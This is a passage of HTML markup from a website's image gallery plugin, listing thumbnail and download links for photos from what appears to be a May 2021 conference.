				<a href="/images/galerije/20210524_konferencija/p1f6eqeet219iu1nkvm5b1n5rko7c.jpg" class="sigProLink fancybox-button" style="width:200px;height:160px;" rel="fancybox-button[gallery03f6247839]" title="&lt;br /&gt;&lt;a class=&quot;sigProDownloadLink&quot; href=&quot;/plugins/content/jw_sigpro/jw_sigpro/includes/download.php?file=images/galerije/20210524_konferencija/p1f6eqeet219iu1nkvm5b1n5rko7c.jpg&quot;&gt;Download this image&lt;/a&gt;" target="_blank">
										<img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image p1f6eqeet219iu1nkvm5b1n5rko7c.jpg" title="Click to enlarge image p1f6eqeet219iu1nkvm5b1n5rko7c.jpg" style="width:200px;height:160px;background-image:url(/cache/jw_sigpro/jwsigpro_cache_03f6247839_p1f6eqeet219iu1nkvm5b1n5rko7c.jpg);" />
														</a>
			</span>
		</span>
	</li>
		<li class="sigProThumb">
		<span class="sigProLinkOuterWrapper">
			<span class="sigProLinkWrapper">
				<a href="/images/galerije/20210524_konferencija/p1f6eqeet21qai6rb17q81760stfd.jpg" class="sigProLink fancybox-button" style="width:200px;height:160px;" rel="fancybox-button[gallery03f6247839]" title="&lt;br /&gt;&lt;a class=&quot;sigProDownloadLink&quot; href=&quot;/plugins/content/jw_sigpro/jw_sigpro/includes/download.php?file=images/galerije/20210524_konferencija/p1f6eqeet21qai6rb17q81760stfd.jpg&quot;&gt;Download this image&lt;/a&gt;" target="_blank">
										<img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image p1f6eqeet21qai6rb17q81760stfd.jpg" title="Click to enlarge image p1f6eqeet21qai6rb17q81760stfd.jpg" style="width:200px;height:160px;background-image:url(/cache/jw_sigpro/jwsigpro_cache_03f6247839_p1f6eqeet21qai6rb17q81760stfd.jpg);" />
														</a>
			</span>
		</span>
	</li>
		<li class="sigProThumb">
		<span class="sigProLinkOuterWrapper">
			<span class="sigProLinkWrapper">
				<a href="/images/galerije/20210524_konferencija/p1f6eqeet310o7kmq19bb91p1pgde.jpg" class="sigProLink fancybox-button" style="width:200px;height:160px;" rel="fancybox-button[gallery03f6247839]" title="&lt;br /&gt;&lt;a class=&quot;sigProDownloadLink&quot; href=&quot;/plugins/content/jw_sigpro/jw_sigpro/includes/download.php?file=images/galerije/20210524_konferencija/p1f6eqeet310o7kmq19bb91p1pgde.jpg&quot;&gt;Download this image&lt;/a&gt;" target="_blank">
										<img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image p1f6eqeet310o7kmq19bb91p1pgde.jpg" title="Click to enlarge image p1f6eqeet310o7kmq19bb91p1pgde.jpg" style="width:200px;height:160px;background-image:url(/cache/jw_sigpro/jwsigpro_cache_03f6247839_p1f6eqeet310o7kmq19bb91p1pgde.jpg);" />
														</a>
			</span>
		</span>
	</li>
		<li class="sigProThumb">
		<span class="sigProLinkOuterWrapper">
			<span class="sigProLinkWrapper">
				<a href="/images/galerije/20210524_konferencija/p1f6eqeet35ti1jf51gkiskr1cvdg.jpg" class="sigProLink fancybox-button" style="width:200px;height:160px;" rel="fancybox-button[gallery03f6247839]" title="&lt;br /&gt;&lt;a class=&quot;sigProDownloadLink&quot; href=&quot;/plugins/content/jw_sigpro/jw_sigpro/includes/download.php?file=images/galerije/20210524_konferencija/p1f6eqeet35ti1jf51gkiskr1cvdg.jpg&quot;&gt;Download this image&lt;/a&gt;" target="_blank">
										<img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image p1f6eqeet35ti1jf51gkiskr1cvdg.jpg" title="Click to enlarge image p1f6eqeet35ti1jf51gkiskr1cvdg.jpg" style="width:200px;height:160px;background-image:url(/cache/jw_sigpro/jwsigpro_cache_03f6247839_p1f6eqeet35ti1jf51gkiskr1cvdg.jpg);" />
														</a>
			</span>
		</span>
	</li>
		<li class="sigProThumb">
		<span class="sigProLinkOuterWrapper">
			<span class="sigProLinkWrapper">
				<a href="/images/galerije/20210524_konferencija/p1f6eqeet3th1e0sf6mdt91piuf.jpg" class="sigProLink fancybox-button" style="width:200px;height:160px;" rel="fancybox-button[gallery03f6247839]" title="&lt;br /&gt;&lt;a class=&quot;sigProDownloadLink&quot; href=&quot;/plugins/content/jw_sigpro/jw_sigpro/includes/download.php?file=images/galerije/20210524_konferencija/p1f6eqeet3th1e0sf6mdt91piuf.jpg&quot;&gt;Download this image&lt;/a&gt;" target="_blank">
										<img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image p1f6eqeet3th1e0sf6mdt91piuf.jpg" title="Click to enlarge image p1f6eqeet3th1e0sf6mdt91piuf.jpg" style="width:200px;height:160px;background-image:url(/cache/jw_sigpro/jwsigpro_cache_03f6247839_p1f6eqeet3th1e0sf6mdt91piuf.jpg);" />
														</a>
			</span>
		</span>
	</li>
		<li class="sigProThumb">
		<span class="sigProLinkOuterWrapper">
			<span class="sigProLinkWrapper">
				<a href="/images/galerije/20210524_konferencija/p1f6eqeet418ut121h2qs9rn1h2th.jpg" class="sigProLink fancybox-button" style="width:200px;height:160px;" rel="fancybox-button[gallery03f6247839]" title="&lt;br /&gt;&lt;a class=&quot;sigProDownloadLink&quot; href=&quot;/plugins/content/jw_sigpro/jw_sigpro/includes/download.php?file=images/galerije/20210524_konferencija/p1f6eqeet418ut121h2qs9rn1h2th.jpg&quot;&gt;Download this image&lt;/a&gt;" target="_blank">
										<img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image p1f6eqeet418ut121h2qs9rn1h2th.jpg" title="Click to enlarge image p1f6eqeet418ut121h2qs9rn1h2th.jpg" style="width:200px;height:160px;background-image:url(/cache/jw_sigpro/jwsigpro_cache_03f6247839_p1f6eqeet418ut121h2qs9rn1h2th.jpg);" />
														</a>
			</span>
		</span>
	</li>
		<li class="sigProThumb">
		<span class="sigProLinkOuterWrapper">
			<span class="sigProLinkWrapper">
				<a href="/images/galerije/20210524_konferencija/p1f6eqeet41bhd1trc1lh81jn91ermi.jpg" class="sigProLink fancybox-button" style="width:200px;height:160px;" rel="fancybox-button[gallery03f6247839]" title="&lt;br /&gt;&lt;a class=&quot;sigProDownloadLink&quot; href=&quot;/plugins/content/jw_sigpro/jw_sigpro/includes/download.php?file=images/galerije/20210524_konferencija/p1f6eqeet41bhd1trc1lh81jn91ermi.jpg&quot;&gt;Download this image&lt;/a&gt;" target="_blank">
										<img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image p1f6eqeet41bhd1trc1lh81jn91ermi.jpg" title="Click to enlarge image p1f6eqeet41bhd1trc1lh81jn91ermi.jpg" style="width:200px;height:160px;background-image:url(/cache/jw_sigpro/jwsigpro_cache_03f6247839_p1f6eqeet41bhd1trc1lh81jn91ermi.jpg);" />
														</a>
			</span>
		</span>
	</li>
		<li class="sigProThumb">
		<span class="sigProLinkOuterWrapper">
			<span class="sigProLinkWrapper">
				<a href="/images/galerije/20210524_konferencija/p1f6eqeet515sg7smvfo1mp7jafj.jpg" class="sigProLink fancybox-button" style="width:200px;height:160px;" rel="fancybox-button[gallery03f6247839]" title="&lt;br /&gt;&lt;a class=&quot;sigProDownloadLink&quot; href=&quot;/plugins/content/jw_sigpro/jw_sigpro/includes/download.php?file=images/galerije/20210524_konferencija/p1f6eqeet515sg7smvfo1mp7jafj.jpg&quot;&gt;Download this image&lt;/a&gt;" target="_blank">
										<img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image p1f6eqeet515sg7smvfo1mp7jafj.jpg" title="Click to enlarge image p1f6eqeet515sg7smvfo1mp7jafj.jpg" style="width:200px;height:160px;background-image:url(/cache/jw_sigpro/jwsigpro_cache_03f6247839_p1f6eqeet515sg7smvfo1mp7jafj.jpg);" />
														</a>
			</span>
		</span>
	</li>
		<li class="sigProThumb">
		<span class="sigProLinkOuterWrapper">
			<span class="sigProLinkWrapper">
				<a href="/images/galerije/20210524_konferencija/p1f6eqeet51p24msd1jdu115v1e05k.jpg" class="sigProLink fancybox-button" style="width:200px;height:160px;" rel="fancybox-button[gallery03f6247839]" title="&lt;br /&gt;&lt;a class=&quot;sigProDownloadLink&quot; href=&quot;/plugins/content/jw_sigpro/jw_sigpro/includes/download.php?file=images/galerije/20210524_konferencija/p1f6eqeet51p24msd1jdu115v1e05k.jpg&quot;&gt;Download this image&lt;/a&gt;" target="_blank">
										<img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image p1f6eqeet51p24msd1jdu115v1e05k.jpg" title="Click to enlarge image p1f6eqeet51p24msd1jdu115v1e05k.jpg" style="width:200px;height:160px;background-image:url(/cache/jw_sigpro/jwsigpro_cache_03f6247839_p1f6eqeet51p24msd1jdu115v1e05k.jpg);" />
														</a>
			</span>
		</span>
	</li>
		<li class="sigProThumb">
		<span class="sigProLinkOuterWrapper">
			<span class="sigProLinkWrapper">
				<a href="/images/galerije/20210524_konferencija/p1f6eqeet61lq11lik13sc169e1ge5n.jpg" class="sigProLink fancybox-button" style="width:200px;height:160px;" rel="fancybox-button[gallery03f6247839]" title="&lt;br /&gt;&lt;a class=&quot;sigProDownloadLink&quot; href=&quot;/plugins/content/jw_sigpro/jw_sigpro/includes/download.php?file=images/galerije/20210524_konferencija/p1f6eqeet61lq11lik13sc169e1ge5n.jpg&quot;&gt;Download this image&lt;/a&gt;" target="_blank">
										<img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image p1f6eqeet61lq11lik13sc169e1ge5n.jpg" title="Click to enlarge image p1f6eqeet61lq11lik13sc169e1ge5n.jpg" style="width:200px;height:160px;background-image:url(/cache/jw_sigpro/jwsigpro_cache_03f6247839_p1f6eqeet61lq11lik13sc169e1ge5n.jpg);" />
														</a>
			</span>
		</span>
	</li>
		<li class="sigProThumb">
		<span class="sigProLinkOuterWrapper">
			<span class="sigProLinkWrapper">
				<a href="/images/galerije/20210524_konferencija/p1f6eqeet661u2eciivlb1krjl.jpg" class="sigProLink fancybox-button" style="width:200px;height:160px;" rel="fancybox-button[gallery03f6247839]" title="&lt;br /&gt;&lt;a class=&quot;sigProDownloadLink&quot; href=&quot;/plugins/content/jw_sigpro/jw_sigpro/includes/download.php?file=images/galerije/20210524_konferencija/p1f6eqeet661u2eciivlb1krjl.jpg&quot;&gt;Download this image&lt;/a&gt;" target="_blank">
										<img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image p1f6eqeet661u2eciivlb1krjl.jpg" title="Click to enlarge image p1f6eqeet661u2eciivlb1krjl.jpg" style="width:200px;height:160px;background-image:url(/cache/jw_sigpro/jwsigpro_cache_03f6247839_p1f6eqeet661u2eciivlb1krjl.jpg);" />
														</a>
			</span>
		</span>
	</li>
		<li class="sigProThumb">
		<span class="sigProLinkOuterWrapper">
			<span class="sigProLinkWrapper">
				<a href="/images/galerije/20210524_konferencija/p1f6eqeet6uj6fmihao22n1tmdm.jpg" class="sigProLink fancybox-button" style="width:200px;height:160px;" rel="fancybox-button[gallery03f6247839]" title="&lt;br /&gt;&lt;a class=&quot;sigProDownloadLink&quot; href=&quot;/plugins/content/jw_sigpro/jw_sigpro/includes/download.php?file=images/galerije/20210524_konferencija/p1f6eqeet6uj6fmihao22n1tmdm.jpg&quot;&gt;Download this image&lt;/a&gt;" target="_blank">
										<img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image p1f6eqeet6uj6fmihao22n1tmdm.jpg" title="Click to enlarge image p1f6eqeet6uj6fmihao22n1tmdm.jpg" style="width:200px;height:160px;background-image:url(/cache/jw_sigpro/jwsigpro_cache_03f6247839_p1f6eqeet6uj6fmihao22n1tmdm.jpg);" />
														</a>
			</span>
		</span>
	</li>
		<li class="sigProThumb">
		<span class="sigProLinkOuterWrapper">
			<span class="sigProLinkWrapper">
				<a href="/images/galerije/20210524_konferencija/p1f6eqeet72dr1mp71hjcqst1a5vp.jpg" class="sigProLink fancybox-button" style="width:200px;height:160px;" rel="fancybox-button[gallery03f6247839]" title="&lt;br /&gt;&lt;a class=&quot;sigProDownloadLink&quot; href=&quot;/plugins/content/jw_sigpro/jw_sigpro/includes/download.php?file=images/galerije/20210524_konferencija/p1f6eqeet72dr1mp71hjcqst1a5vp.jpg&quot;&gt;Download this image&lt;/a&gt;" target="_blank">
										<img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image p1f6eqeet72dr1mp71hjcqst1a5vp.jpg" title="Click to enlarge image p1f6eqeet72dr1mp71hjcqst1a5vp.jpg" style="width:200px;height:160px;background-image:url(/cache/jw_sigpro/jwsigpro_cache_03f6247839_p1f6eqeet72dr1mp71hjcqst1a5vp.jpg);" />
														</a>
			</span>
		</span>
	</li>
		<li class="sigProThumb">
		<span class="sigProLinkOuterWrapper">
			<span class="sigProLinkWrapper">
				<a href="/images/galerije/20210524_konferencija/p1f6eqeet74ip9oql296j61vlno.jpg" class="sigProLink fancybox-button" style="width:200px;height:160px;" rel="fancybox-button[gallery03f6247839]" title="&lt;br /&gt;&lt;a class=&quot;sigProDownloadLink&quot; href=&quot;/plugins/content/jw_sigpro/jw_sigpro/includes/download.php?file=images/galerije/20210524_konferencija/p1f6eqeet74ip9oql296j61vlno.jpg&quot;&gt;Download this image&lt;/a&gt;" target="_blank">
										<img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image p1f6eqeet74ip9oql296j61vlno.jpg" title="Click to enlarge image p1f6eqeet74ip9oql296j61vlno.jpg" style="width:200px;height:160px;background-image:url(/cache/jw_sigpro/jwsigpro_cache_03f6247839_p1f6eqeet74ip9oql296j61vlno.jpg);" />
														</a>
			</span>
		</span>
	</li>
		<li class="sigProThumb">
		<span class="sigProLinkOuterWrapper">
			<span class="sigProLinkWrapper">
				<a href="/images/galerije/20210524_konferencija/p1f6eqeet81n62sgvej71l2j1npuq.jpg" class="sigProLink fancybox-button" style="width:200px;height:160px;" rel="fancybox-button[gallery03f6247839]" title="&lt;br /&gt;&lt;a class=&quot;sigProDownloadLink&quot; href=&quot;/plugins/content/jw_sigpro/jw_sigpro/includes/download.php?file=images/galerije/20210524_konferencija/p1f6eqeet81n62sgvej71l2j1npuq.jpg&quot;&gt;Download this image&lt;/a&gt;" target="_blank">
										<img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image p1f6eqeet81n62sgvej71l2j1npuq.jpg" title="Click to enlarge image p1f6eqeet81n62sgvej71l2j1npuq.jpg" style="width:200px;height:160px;background-image:url(/cache/jw_sigpro/jwsigpro_cache_03f6247839_p1f6eqeet81n62sgvej71l2j1npuq.jpg);" />
														</a>
			</span>
		</span>
	</li>
		<li class="sigProThumb">
		<span class="sigProLinkOuterWrapper">
			<span class="sigProLinkWrapper">
				<a href="/images/galerije/20210524_konferencija/p1f6eqeet8srdoda1bmm1abp1j6hr.jpg" class="sigProLink fancybox-button" style="width:200px;height:160px;" rel="fancybox-button[gallery03f6247839]" title="&lt;br /&gt;&lt;a class=&quot;sigProDownloadLink&quot; href=&quot;/plugins/content/jw_sigpro/jw_sigpro/includes/download.php?file=images/galerije/20210524_konferencija/p1f6eqeet8srdoda1bmm1abp1j6hr.jpg&quot;&gt;Download this image&lt;/a&gt;" target="_blank">
										<img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image p1f6eqeet8srdoda1bmm1abp1j6hr.jpg" title="Click to enlarge image p1f6eqeet8srdoda1bmm1abp1j6hr.jpg" style="width:200px;height:160px;background-image:url(/cache/jw_sigpro/jwsigpro_cache_03f6247839_p1f6eqeet8srdoda1bmm1abp1j6hr.jpg);" />
														</a>
			</span>
		</span>
	</li>
		<li class="sigProThumb">
		<span class="sigProLinkOuterWrapper">
			<span class="sigProLinkWrapper">
				<a href="/images/galerije/20210524_konferencija/p1f6eqeet91lgtf7i193ia1vadt.jpg" class="sigProLink fancybox-button" style="width:200px;height:160px;" rel="fancybox-button[gallery03f6247839]" title="&lt;br /&gt;&lt;a class=&quot;sigProDownloadLink&quot; href=&quot;/plugins/content/jw_sigpro/jw_sigpro/includes/download.php?file=images/galerije/20210524_konferencija/p1f6eqeet91lgtf7i193ia1vadt.jpg&quot;&gt;Download this image&lt;/a&gt;" target="_blank">
										<img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image p1f6eqeet91lgtf7i193ia1vadt.jpg" title="Click to enlarge image p1f6eqeet91lgtf7i193ia1vadt.jpg" style="width:200px;height:160px;background-image:url(/cache/jw_sigpro/jwsigpro_cache_03f6247839_p1f6eqeet91lgtf7i193ia1vadt.jpg);" />
														</a>
			</span>
		</span>
	</li>
		<li class="sigProThumb">
		<span class="sigProLinkOuterWrapper">
			<span class="sigProLinkWrapper">
				<a href="/images/galerije/20210524_konferencija/p1f6eqeet91slfeqga1st55s6cs.jpg" class="sigProLink fancybox-button" style="width:200px;height:160px;" rel="fancybox-button[gallery03f6247839]" title="&lt;br /&gt;&lt;a class=&quot;sigProDownloadLink&quot; href=&quot;/plugins/content/jw_sigpro/jw_sigpro/includes/download.php?file=images/galerije/20210524_konferencija/p1f6eqeet91slfeqga1st55s6cs.jpg&quot;&gt;Download this image&lt;/a&gt;" target="_blank">
										<img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image p1f6eqeet91slfeqga1st55s6cs.jpg" title="Click to enlarge image p1f6eqeet91slfeqga1st55s6cs.jpg" style="width:200px;height:160px;background-image:url(/cache/jw_sigpro/jwsigpro_cache_03f6247839_p1f6eqeet91slfeqga1st55s6cs.jpg);" />
														</a>
			</span>
		</span>
	</li>
		<li class="sigProThumb">
		<span class="sigProLinkOuterWrapper">
			<span class="sigProLinkWrapper">
				<a href="/images/galerije/20210524_konferencija/p1f6eqeeta43l18tnb67uqj13rkv.jpg" class="sigProLink fancybox-button" style="width:200px;height:160px;" rel="fancybox-button[gallery03f6247839]" title="&lt;br /&gt;&lt;a class=&quot;sigProDownloadLink&quot; href=&quot;/plugins/content/jw_sigpro/jw_sigpro/includes/download.php?file=images/galerije/20210524_konferencija/p1f6eqeeta43l18tnb67uqj13rkv.jpg&quot;&gt;Download this image&lt;/a&gt;" target="_blank">
										<img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image p1f6eqeeta43l18tnb67uqj13rkv.jpg" title="Click to enlarge image p1f6eqeeta43l18tnb67uqj13rkv.jpg" style="width:200px;height:160px;background-image:url(/cache/jw_sigpro/jwsigpro_cache_03f6247839_p1f6eqeeta43l18tnb67uqj13rkv.jpg);" />
														</a>
			</span>
		</span>
	</li>
		<li class="sigProThumb">
		<span class="sigProLinkOuterWrapper">
			<span class="sigProLinkWrapper">
				<a href="/images/galerije/20210524_konferencija/p1f6eqeeta7hr15b61s4i1iil195bu.jpg" class="sigProLink fancybox-button" style="width:200px;height:160px;" rel="fancybox-button[gallery03f6247839]" title="&lt;br /&gt;&lt;a class=&quot;sigProDownloadLink&quot; href=&quot;/plugins/content/jw_sigpro/jw_sigpro/includes/download.php?file=images/galerije/20210524_konferencija/p1f6eqeeta7hr15b61s4i1iil195bu.jpg&quot;&gt;Download this image&lt;/a&gt;" target="_blank">
										<img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image p1f6eqeeta7hr15b61s4i1iil195bu.jpg" title="Click to enlarge image p1f6eqeeta7hr15b61s4i1iil195bu.jpg" style="width:200px;height:160px;background-image:url(/cache/jw_sigpro/jwsigpro_cache_03f6247839_p1f6eqeeta7hr15b61s4i1iil195bu.jpg);" />
														</a>
			</span>
		</span>
	</li>
		<li class="sigProThumb">
		<span class="sigProLinkOuterWrapper">
			<span class="sigProLinkWrapper">
				<a href="/images/galerije/20210524_konferencija/p1f6eqeetb17v852o54jn4910r411.jpg" class="sigProLink fancybox-button" style="width:200px;height:160px;" rel="fancybox-button[gallery03f6247839]" title="&lt;br /&gt;&lt;a class=&quot;sigProDownloadLink&quot; href=&quot;/plugins/content/jw_sigpro/jw_sigpro/includes/download.php?file=images/galerije/20210524_konferencija/p1f6eqeetb17v852o54jn4910r411.jpg&quot;&gt;Download this image&lt;/a&gt;" target="_blank">
										<img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image p1f6eqeetb17v852o54jn4910r411.jpg" title="Click to enlarge image p1f6eqeetb17v852o54jn4910r411.jpg" style="width:200px;height:160px;background-image:url(/cache/jw_sigpro/jwsigpro_cache_03f6247839_p1f6eqeetb17v852o54jn4910r411.jpg);" />
														</a>
			</span>
		</span>
	</li>
		<li class="sigProThumb">
		<span class="sigProLinkOuterWrapper">
			<span class="sigProLinkWrapper">
				<a href="/images/galerije/20210524_konferencija/p1f6eqeetb1fblvdq1jpli5b189210.jpg" class="sigProLink fancybox-button" style="width:200px;height:160px;" rel="fancybox-button[gallery03f6247839]" title="&lt;br /&gt;&lt;a class=&quot;sigProDownloadLink&quot; href=&quot;/plugins/content/jw_sigpro/jw_sigpro/includes/download.php?file=images/galerije/20210524_konferencija/p1f6eqeetb1fblvdq1jpli5b189210.jpg&quot;&gt;Download this image&lt;/a&gt;" target="_blank">
										<img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image p1f6eqeetb1fblvdq1jpli5b189210.jpg" title="Click to enlarge image p1f6eqeetb1fblvdq1jpli5b189210.jpg" style="width:200px;height:160px;background-image:url(/cache/jw_sigpro/jwsigpro_cache_03f6247839_p1f6eqeetb1fblvdq1jpli5b189210.jpg);" />
														</a>
			</span>
		</span>
	</li>
		<li class="sigProThumb">
		<span class="sigProLinkOuterWrapper">
			<span class="sigProLinkWrapper">
				<a href="/images/galerije/20210524_konferencija/p1f6eqeetc1q0c3bi1c9k1ekkpbk12.jpg" class="sigProLink fancybox-button" style="width:200px;height:160px;" rel="fancybox-button[gallery03f6247839]" title="&lt;br /&gt;&lt;a class=&quot;sigProDownloadLink&quot; href=&quot;/plugins/content/jw_sigpro/jw_sigpro/includes/download.php?file=images/galerije/20210524_konferencija/p1f6eqeetc1q0c3bi1c9k1ekkpbk12.jpg&quot;&gt;Download this image&lt;/a&gt;" target="_blank">
										<img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image p1f6eqeetc1q0c3bi1c9k1ekkpbk12.jpg" title="Click to enlarge image p1f6eqeetc1q0c3bi1c9k1ekkpbk12.jpg" style="width:200px;height:160px;background-image:url(/cache/jw_sigpro/jwsigpro_cache_03f6247839_p1f6eqeetc1q0c3bi1c9k1ekkpbk12.jpg);" />
														</a>
			</span>
		</span>
	</li>
		<li class="sigProThumb">
		<span class="sigProLinkOuterWrapper">
			<span class="sigProLinkWrapper">
				<a href="/images/galerije/20210524_konferencija/p1f6eqeetcd081vrf17d91rskgpa13.jpg" class="sigProLink fancybox-button" style="width:200px;height:160px;" rel="fancybox-button[gallery03f6247839]" title="&lt;br /&gt;&lt;a class=&quot;sigProDownloadLink&quot; href=&quot;/plugins/content/jw_sigpro/jw_sigpro/includes/download.php?file=images/galerije/20210524_konferencija/p1f6eqeetcd081vrf17d91rskgpa13.jpg&quot;&gt;Download this image&lt;/a&gt;" target="_blank">
										<img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image p1f6eqeetcd081vrf17d91rskgpa13.jpg" title="Click to enlarge image p1f6eqeetcd081vrf17d91rskgpa13.jpg" style="width:200px;height:160px;background-image:url(/cache/jw_sigpro/jwsigpro_cache_03f6247839_p1f6eqeetcd081vrf17d91rskgpa13.jpg);" />
														</a>
			</span>
		</span>
	</li>
		<li class="sigProThumb">
		<span class="sigProLinkOuterWrapper">
			<span class="sigProLinkWrapper">
				<a href="/images/galerije/20210524_konferencija/p1f6eqeetdace11crv7f16jrc014.jpg" class="sigProLink fancybox-button" style="width:200px;height:160px;" rel="fancybox-button[gallery03f6247839]" title="&lt;br /&gt;&lt;a class=&quot;sigProDownloadLink&quot; href=&quot;/plugins/content/jw_sigpro/jw_sigpro/includes/download.php?file=images/galerije/20210524_konferencija/p1f6eqeetdace11crv7f16jrc014.jpg&quot;&gt;Download this image&lt;/a&gt;" target="_blank">
										<img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image p1f6eqeetdace11crv7f16jrc014.jpg" title="Click to enlarge image p1f6eqeetdace11crv7f16jrc014.jpg" style="width:200px;height:160px;background-image:url(/cache/jw_sigpro/jwsigpro_cache_03f6247839_p1f6eqeetdace11crv7f16jrc014.jpg);" />
														</a>
			</span>
		</span>
	</li>
		<li class="sigProThumb">
		<span class="sigProLinkOuterWrapper">
			<span class="sigProLinkWrapper">
				<a href="/images/galerije/20210524_konferencija/p1f6eqeetdehq11nr1b6h54aaaa15.jpg" class="sigProLink fancybox-button" style="width:200px;height:160px;" rel="fancybox-button[gallery03f6247839]" title="&lt;br /&gt;&lt;a class=&quot;sigProDownloadLink&quot; href=&quot;/plugins/content/jw_sigpro/jw_sigpro/includes/download.php?file=images/galerije/20210524_konferencija/p1f6eqeetdehq11nr1b6h54aaaa15.jpg&quot;&gt;Download this image&lt;/a&gt;" target="_blank">
										<img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image p1f6eqeetdehq11nr1b6h54aaaa15.jpg" title="Click to enlarge image p1f6eqeetdehq11nr1b6h54aaaa15.jpg" style="width:200px;height:160px;background-image:url(/cache/jw_sigpro/jwsigpro_cache_03f6247839_p1f6eqeetdehq11nr1b6h54aaaa15.jpg);" />
														</a>
			</span>
		</span>
	</li>
		<li class="sigProThumb">
		<span class="sigProLinkOuterWrapper">
			<span class="sigProLinkWrapper">
				<a href="/images/galerije/20210524_konferencija/p1f6eqeete12bav8cok41k8k1u6j16.jpg" class="sigProLink fancybox-button" style="width:200px;height:160px;" rel="fancybox-button[gallery03f6247839]" title="&lt;br /&gt;&lt;a class=&quot;sigProDownloadLink&quot; href=&quot;/plugins/content/jw_sigpro/jw_sigpro/includes/download.php?file=images/galerije/20210524_konferencija/p1f6eqeete12bav8cok41k8k1u6j16.jpg&quot;&gt;Download this image&lt;/a&gt;" target="_blank">
										<img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image p1f6eqeete12bav8cok41k8k1u6j16.jpg" title="Click to enlarge image p1f6eqeete12bav8cok41k8k1u6j16.jpg" style="width:200px;height:160px;background-image:url(/cache/jw_sigpro/jwsigpro_cache_03f6247839_p1f6eqeete12bav8cok41k8k1u6j16.jpg);" />
														</a>
			</span>
		</span>
	</li>
		<li class="sigProThumb">
		<span class="sigProLinkOuterWrapper">
			<span class="sigProLinkWrapper">
				<a href="/images/galerije/20210524_konferencija/p1f6eqeete1j1csu1hsc1co4qjr17.jpg" class="sigProLink fancybox-button" style="width:200px;height:160px;" rel="fancybox-button[gallery03f6247839]" title="&lt;br /&gt;&lt;a class=&quot;sigProDownloadLink&quot; href=&quot;/plugins/content/jw_sigpro/jw_sigpro/includes/download.php?file=images/galerije/20210524_konferencija/p1f6eqeete1j1csu1hsc1co4qjr17.jpg&quot;&gt;Download this image&lt;/a&gt;" target="_blank">
										<img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image p1f6eqeete1j1csu1hsc1co4qjr17.jpg" title="Click to enlarge image p1f6eqeete1j1csu1hsc1co4qjr17.jpg" style="width:200px;height:160px;background-image:url(/cache/jw_sigpro/jwsigpro_cache_03f6247839_p1f6eqeete1j1csu1hsc1co4qjr17.jpg);" />
														</a>
			</span>
		</span>
	</li>
		<li class="sigProThumb">
		<span class="sigProLinkOuterWrapper">
			<span class="sigProLinkWrapper">
				<a href="/images/galerije/20210524_konferencija/p1f6eqeetf9lb1hap1th11oi8ief19.jpg" class="sigProLink fancybox-button" style="width:200px;height:160px;" rel="fancybox-button[gallery03f6247839]" title="&lt;br /&gt;&lt;a class=&quot;sigProDownloadLink&quot; href=&quot;/plugins/content/jw_sigpro/jw_sigpro/includes/download.php?file=images/galerije/20210524_konferencija/p1f6eqeetf9lb1hap1th11oi8ief19.jpg&quot;&gt;Download this image&lt;/a&gt;" target="_blank">
										<img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image p1f6eqeetf9lb1hap1th11oi8ief19.jpg" title="Click to enlarge image p1f6eqeetf9lb1hap1th11oi8ief19.jpg" style="width:200px;height:160px;background-image:url(/cache/jw_sigpro/jwsigpro_cache_03f6247839_p1f6eqeetf9lb1hap1th11oi8ief19.jpg);" />
														</a>
			</span>
		</span>
	</li>
		<li class="sigProThumb">
		<span class="sigProLinkOuterWrapper">
			<span class="sigProLinkWrapper">
